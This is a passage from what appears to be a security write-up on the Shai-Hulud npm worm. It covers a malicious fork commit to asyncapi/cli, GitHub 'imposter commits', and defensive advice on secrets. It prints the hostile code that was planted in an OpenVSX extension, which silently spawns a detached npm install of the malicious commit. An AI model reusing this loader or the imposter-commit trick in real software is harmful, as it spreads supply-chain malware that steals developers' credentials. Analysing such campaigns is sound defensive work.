



package.json and adds the worm. https://github.com/asyncapi/cli/commit/2efa4dff59bc3d3cecdf897ccf178f99b115d63d Credit: Charlie Eriksen

package.json file is changed to run the worm. Finally, malicious code was inserted in the OpenVSX extension on the same day. Below is the malicious code that was inserted in the activation code for the extension:

console.log("Congratulations, your extension \"asyncapi-preview\" is now active!");

try {

0;

const e = a.spawn("npm", ["install", "github:asyncapi/cli#2efa4dff59bc3d3cecdf897ccf178f99b115d63d"], {

detached: true,

stdio: "ignore"

});

if ("function" == typeof e.unref) {

e.unref();

}

e.on("error", e => {});

} catch (e) {}The suspicious part about this javascript code is that the AsyncApi CLI package from the specific commit in the official repository is not safe because it's referring to the malicious commit above, which existed in a fork, not the official repository. This happens due to Imposter Commits, a property of GitHub. So somebody who forks a repository on GitHub, any commits in the fork can also be accessed by the commit hash through the original repository. Only by viewing the commit in the GitHub UI is that you get an indication that something is off.

This pwn request method and other details related to this vulnerability were shared in a dark web forum:

What is Next? Shai-Hulud 3.0?

It is very clear given the attackers' increasing sophistication and success so far in both campaigns, these attacks will continue both using similar TTPs and leveraging the credential trove harvested to date. More variants and more headlines will be expected. The only way to lessen the impact is to make sure a compromised npm install has as little to steal as possible. In other words, stop hardcoding secrets and make sure "CI logs, build artifacts, and debug output aren't quietly hoarding credentials". Another mitigation strategy is to treat "non-human identities as managed assets with owners, scope and rotation to understand usage, detect potential abuse and close the loop with their human owners quickly if something goes awry". This will help understand quickly “which secrets were exposed, which identities they belong to, and are they actually revoked?”. Some sources to help in the investigation for defenders are OpenSourceMalware, a community threat database, Are my secrets out? by Entro, and Has My Secret Leaked? by GitGuardian. References below: